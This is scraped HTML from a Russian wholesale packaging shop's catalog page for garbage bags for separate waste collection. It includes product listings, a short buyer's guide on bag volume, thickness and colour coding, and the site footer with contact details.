                    <span  itemprop="name">Мешки для мусора 30 литров Премиум синие (ПСД, 20 мкм, в рулоне 20 штук, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_quantity"
                                   name="quantity"
                                   value="24"
                                   min="24">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xZaqJK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="53">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="53" data-id="53">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xZaqJK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_secondpict"></span>
            <span id="bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_pict_slider"></span>
            <span id="bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_price"></span>
            <span id="bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="28"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-fioletovye/" class="detail-slider" data-src="/upload/iblock/189/189932aff98e2887bec8bceb6352c227.jpg">
                <span class="image">
                                    <img src="/upload/iblock/189/189932aff98e2887bec8bceb6352c227.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020142</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-fioletovye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, фиолетовые </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_SgwzdU'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13350">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13350" data-id="13350">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_SgwzdU'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_secondpict"></span>
            <span id="bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_pict_slider"></span>
            <span id="bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_price"></span>
            <span id="bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
                    <div class="text-center catalog-page__show-more" data-entity="lazy-container-1">
                <button type="button"
                        class="btn btn--mp btn--color-2"
                        data-use="show-more-1">
                    Показать ещё                </button>
            </div>
                        <div data-pagination-num="1">
                <!-- pagination-container -->
                
<div class="catalog-page__nav">
<div class="catalog-page__nav-item">
<div class="pagination">
	

		
	
	
					<a href="javascript: void();" class="pagination__item is-active"><b>1</b></a>
					
					<a  class="pagination__item" href="/catalog/razdelnyy-sbor-musora/?PAGEN_1=2">2</a>
					
					<a  class="pagination__item" href="/catalog/razdelnyy-sbor-musora/?PAGEN_1=3">3</a>
					
			<a  class="pagination__item" href="/catalog/razdelnyy-sbor-musora/?PAGEN_1=2">След.</a>&nbsp;
		<a class="pagination__item"  href="/catalog/razdelnyy-sbor-musora/?PAGEN_1=3">Конец</a>
	

</div></div>
	<div class="catalog-page__nav-item">Товары 1 - 28 из 77</div>
</div>                <!-- pagination-container -->
            </div>
                </div>
</div>

<!-- component-end -->
        </div>
        <div class="target-catalog-banner-m">
			<div class="catalog-banner">
				<div class="sections__sidebar catalog-banner__banner">
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
						<img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
					</picture>
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
						<img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
					</picture>
				</div>
			</div>
		</div>

    <!-- /catalog-comment -->
</div>

<div class="section section--promo section--pading-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/russia.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Доставка по РФ</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/truck.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Свой автотранспорт</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1998.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Качество мирового уровня с 1998 года</span>
                        </div>
                    </div>
                </div>

                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/pallet.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">В наличии более 250 тонн</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/manufature.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Производим 700 тонн в месяц</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1-500.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Многослойная от 10 до 500 литров</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="responsive-video border-none 1">
                    <div class="overview_block">
						<div class="media_wrapper">
							   <iframe height="210"
									   src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
									   frameBorder="0"
									   allow="clipboard-write; autoplay"
									   webkitAllowFullScreen
									   mozallowfullscreen
									   allowFullScreen
							   ></iframe>
						</div>
					</div>
                </div>
                				

				
            </div>
        </div>
		<div class="row">
            <div class="col-md-12">
            					<div class="container" style="padding: 0; margin-left: -5px">
						<div class="seo-container">
							<ul class="section_subcategories-list--no_carousel " style="justify-content: flex-start">
								<li class="section_subcategories-list--item item2">
																																				<span class="hide" >контейнеры</span>
																																						<span class="hide" >бытовая</span>
																																						<span class="hide" >дома</span>
																																						<span class="hide" >посуда</span>
																																						<span class="hide" >офис</span>
																																						<span class="hide" >купить</span>
																																						<span class="hide" >аксессуары</span>
																																						<span class="hide" >уборки</span>
																																						<span class="hide" >изделия</span>
																																						<span class="hide" >пластиковые</span>
																																						<span class="hide" >бизнес</span>
																																						<span class="hide" >салфетки</span>
																																						<span class="hide" >губки</span>
																																						<span class="hide" >перчатки</span>
																																						<span class="hide" >профессиональная</span>
																																						<span class="hide" >стойки</span>
																																						<span class="hide" >условия</span>
																																						<span class="hide" >соответствует</span>
																																						<span class="hide" >красоты</span>
																																						<span class="hide" >низкого</span>
																																						<span class="hide" >бумажные</span>
																																						<span class="hide" >химия</span>
																																						<span class="hide" >класса</span>
																																						<span class="hide" >туалетная</span>
																																						<span class="hide" >картриджи</span>
																																						<span class="hide" >мебель</span>
																																						<span class="hide" >информационные</span>
																																						<span class="hide" >предназначены</span>
																																						<span class="hide" >системы</span>
																																						<span class="hide" >расходные</span>
																																						<span class="hide" >выбор</span>
																																						<span class="hide" >рекомендательный</span>
																																						<span class="hide" >форма</span>
																																						<span class="hide" >средства</span>
																																						<span class="hide" >других</span>
																																						<span class="hide" >карты</span>
																																						<span class="hide" >хозтовары</span>
																																						<span class="hide" >документов</span>
																																						<span class="hide" >питания</span>
																																						<span class="hide" >оргтехники</span>
																																						<span class="hide" >статьи</span>
																																						<span class="hide" >держатели</span>
																																						<span class="hide" >наборы</span>
																																						<span class="hide" >большой</span>
																																						<span class="hide" >подарки</span>
																																						<span class="hide" >латексные</span>
																																						<span class="hide" >шпагаты</span>
																																						<span class="hide" >медицинские</span>
																																						<span class="hide" >доски</span>
																																						<span class="hide" >ленты</span>
																																						<span class="hide" >быстрого</span>
																																						<span class="hide" >щетки</span>
																																						<span class="hide" >производитель</span>
																																						<span class="hide" >широко</span>
																																						<span class="hide" >инструмент</span>
																																						<span class="hide" >техника</span>
																																						<span class="hide" >урны</span>
																																						<span class="hide" >мыло</span>
																																						<span class="hide" >рук</span>
																																						<span class="hide" >подарочные</span>
																																						<span class="hide" >освежители</span>
																																						<span class="hide" >воздуха</span>
																																						<span class="hide" >стандартная</span>
																																						<span class="hide" >описание</span>
																																						<span class="hide" >ведра</span>
																																						<span class="hide" >покрытия</span>
																																						<span class="hide" >кофе</span>
																																						<span class="hide" >сертификатов</span>
																																						<span class="hide" >диспенсеры</span>
																																						<span class="hide" >баки</span>
																																						<span class="hide" >сада</span>
																																						<span class="hide" >чистящие</span>
																																						<span class="hide" >школы</span>
																																						<span class="hide" >инвентарь</span>
																																						<span class="hide" >найти</span>
																																						<span class="hide" >полотенца</span>
																																						<span class="hide" >соль</span>
																																						<span class="hide" >сумки</span>
																																						<span class="hide" >специальные</span>
																																						<span class="hide" >банковское</span>
																																						<span class="hide" >ламинаторы</span>
																																						<span class="hide" >мобильных</span>
																																						<span class="hide" >сканеры</span>
																																						<span class="hide" >стекла</span>
																																						<span class="hide" >многоразовые</span>
																																						<span class="hide" >кондитерские</span>
																																						<span class="hide" >продуктов</span>
																																						<span class="hide" >клейкие</span>
																																						<span class="hide" >ценников</span>
																																						<span class="hide" >вес</span>
																																						<span class="hide" >аппаратов</span>
																																						<span class="hide" >менеджер</span>
																																						<span class="hide" >безопасности</span>
																																						<span class="hide" >кабинет</span>
																																						<span class="hide" >вопрос</span>
																																						<span class="hide" >использованных</span>
																																						<span class="hide" >крышки</span>
																																						<span class="hide" >защиты</span>
																																						<span class="hide" >сайт</span>
																																						<span class="hide" >чехлы</span>
																																						<span class="hide" >стенды</span>
																																						<span class="hide" >упаковочная</span>
																																						<span class="hide" >металлические</span>
																																						<span class="hide" >текста</span>
																																						<span class="hide" >центры</span>
																																						<span class="hide" >изготовлены</span>
																																						<span class="hide" >являются</span>
																																						<span class="hide" >картонные</span>
																																						<span class="hide" >бейджи</span>
																																						<span class="hide" >перфорированная</span>
																																						<span class="hide" >машины</span>
																																						<span class="hide" >принадлежности</span>
																																						<span class="hide" >печати</span>
																																						<span class="hide" >кольцах</span>
																																						<span class="hide" >планшеты</span>
																																						<span class="hide" >короба</span>
																																						<span class="hide" >разделители</span>
																																						<span class="hide" >творчество</span>
																																						<span class="hide" >принтеров</span>
																																						<span class="hide" >индивидуальной</span>
																																						<span class="hide" >коврики</span>
																																						<span class="hide" >спорт</span>
																																						<span class="hide" >краски</span>
																																						<span class="hide" >улице</span>
																																						<span class="hide" >производства</span>
																																						<span class="hide" >складе</span>
																																						<span class="hide" >одежда</span>
																																						<span class="hide" >настольные</span>
																																						<span class="hide" >подставки</span>
																																						<span class="hide" >жидкости</span>
																																						<span class="hide" >продукты</span>
																																						<span class="hide" >широкоформатная</span>
																																						<span class="hide" >лотки</span>
																																						<span class="hide" >канцелярские</span>
																																						<span class="hide" >сиз</span>
																																						<span class="hide" >цветовая</span>
																																						<span class="hide" >случае</span>
																																						<span class="hide" >оборудование</span>
																																						<span class="hide" >игры</span>
																																						<span class="hide" >комплекты</span>
																																						<span class="hide" >утилизации</span>
																																						<span class="hide" >канцтовары</span>
																																						<span class="hide" >папки</span>
																																						<span class="hide" >календари</span>
																																						<span class="hide" >цветная</span>
																										</li>
							</ul>
						</div>
					</div>
				
            </div>
        </div>
    </div>
</div> 

    <div class="container">
                            <div class="seo-container">
                    <div class="descr-seo" style="text-align: left">
                        <h2>
Мешки для раздельного сбора мусора купить оптом</h2>
<p>
</p>
<p>
	 Мешки для раздельного сбора — это специальные пакеты, которые позволяют сортировать отходы по категориям: пластик, бумага, стекло, органика и другие. Они помогают организовать правильную утилизацию мусора дома, в офисе, на предприятии или в общественных местах. Использование цветных и маркированных пакетов облегчает процесс сортировки и способствует переработке отходов, снижая нагрузку на окружающую среду.
</p>
<p>
</p>
<h3>
Как выбрать </h3>
<p>
</p>
<p>
 <b>Критерии</b>
</p>
<p>
</p>
<p>
	 При выборе учитывайте объём, плотность, материал, цвет и наличие маркировки. Для тяжёлых или острых отходов подойдут более плотные варианты. Для органики и пищевых остатков лучше использовать биоразлагаемые материалы.
</p>
<p>
</p>
<p>
 <b>Для дома, офиса и предприятий </b>
</p>
<p>
</p>
<p>
	 Для дома подойдут стандартные пакеты объёмом 30–60 литров. В офисах и на предприятиях часто используют более вместительные и с маркировкой. Для уличных контейнеров и крупных объектов выбирают особо прочные и большие варианты.
</p>
<p>
</p>
<p>
 <b>Советы по использованию и хранению </b>
</p>
<p>
</p>
<p>
	 Храните в сухом месте, защищённом от солнца. Не переполняйте, чтобы избежать разрывов. Используйте цветовую маркировку и надписи для правильной сортировки. Для органики выбирайте биоразлагаемые решения.
</p>
<p>
</p>
<p>
 <b>Топ-7 популярных видов </b>
</p>
<p>
</p>
<p>
</p>
 1. Синие для бумаги
<p>
</p>
<p>
	 &nbsp;&nbsp; Объём: 60 л, материал: полиэтилен, плотность: 25 мкм, с завязками.
</p>
<p>
	 &nbsp;&nbsp; Особенности: не пропускают влагу, подходят для офисов и&nbsp;школ.
</p>
<p>
</p>
<p>
</p>
 2. Жёлтые для пластика
<p>
</p>
<p>
	 &nbsp;&nbsp; Объём: 120 л, материал: полиэтилен, плотность: 30 мкм, без завязок.
</p>
<p>
	 &nbsp;&nbsp; Особенности: увеличенный объём, прочные, подходят для крупных контейнеров.
</p>
<p>
</p>
<p>
	 3. Зелёные для стекла
</p>
<p>
	 &nbsp;&nbsp; Объём: 60 л, материал: усиленный полиэтилен, плотность: 40 мкм.
</p>
<p>
	 &nbsp;&nbsp; Особенности: выдерживают острые края, не рвутся.
</p>
<p>
</p>
<p>
	 6. Красные для опасных отходов
</p>
<p>
	 &nbsp;&nbsp; Объём: 60 л, материал: плотный полиэтилен, плотность: 50 мкм.
</p>
<p>
	 Особенности: устойчивы к химическим веществам.
</p>
<p>
</p>
<p>
</p>
<p>
	 Пакеты для сортировки можно приобрести поштучно или оптом. Для дома и небольших офисов подойдут розничные упаковки, для предприятий — крупные партии. Большой выбор представлен на нашем сайте. При покупке онлайн удобно сравнить характеристики, выбрать нужный объём, цвет и материал.
</p>                    </div>
                </div>
                </div>

   

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                                                    <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">zakaz@mirpack.ru</button>

                                                                                </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                                                    <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                                                    <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
